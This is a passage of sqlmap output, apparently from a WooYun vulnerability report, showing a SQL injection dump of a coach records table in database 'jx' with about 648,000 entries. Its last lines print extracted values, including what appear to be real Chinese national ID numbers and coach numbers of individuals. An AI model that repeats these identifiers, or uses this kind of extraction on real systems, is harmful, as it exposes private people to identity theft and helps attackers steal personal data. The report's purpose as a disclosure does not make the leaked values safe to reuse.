 [20:33:47] [INFO] retrieved:
[20:33:48] [INFO] retrieved:
[20:33:49] [INFO] retrieved:
[20:33:50] [INFO] retrieved:
[20:33:51] [INFO] retrieved:
[20:33:52] [INFO] retrieved:
[20:33:52] [WARNING] unable to retrieve column names for table 'YZ_COACH_HONESTY
' in database 'jx'
[20:33:52] [INFO] fetching entries of column(s) 'COACH_NO, IS_SWAP, NAME, id_car
d' for table 'YZ_COACH_HONESTY' in database 'jx'
[20:33:52] [INFO] fetching number of column(s) 'COACH_NO, IS_SWAP, NAME, id_card
' entries for table 'YZ_COACH_HONESTY' in database 'jx'
[20:33:52] [INFO] resumed: 648180
[20:33:52] [INFO] fetching number of distinct values for column 'NAME'
[20:33:52] [INFO] resumed: 18947
[20:33:52] [INFO] fetching number of distinct values for column 'IS_SWAP'
[20:33:52] [INFO] retrieved: 1
[20:33:59] [INFO] fetching number of distinct values for column 'id_card'
[20:33:59] [INFO] resumed: 21606
[20:33:59] [INFO] fetching number of distinct values for column 'COACH_NO'
[20:33:59] [INFO] resumed: 21604
[20:33:59] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[20:33:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:33:59] [INFO] resumed: ???
[20:33:59] [INFO] retrieved: 0
[20:34:07] [INFO] resumed: 310104195608174831
[20:34:07] [INFO] resumed: 9193002619
[20:34:07] [INFO] resuming partial value: ??
[20:34:07] [INFO] retrieved: ?
[20:34:25] [INFO] retrieved: 0
[20:34:30] [INFO] retrieved: 310110195602066247
[20:35:25] [INFO] retrieved: 9194010213
[20:35:54] [INFO] retrieved: ???
[20:36:52] [INFO] retrieved: 0
www.wooyun.org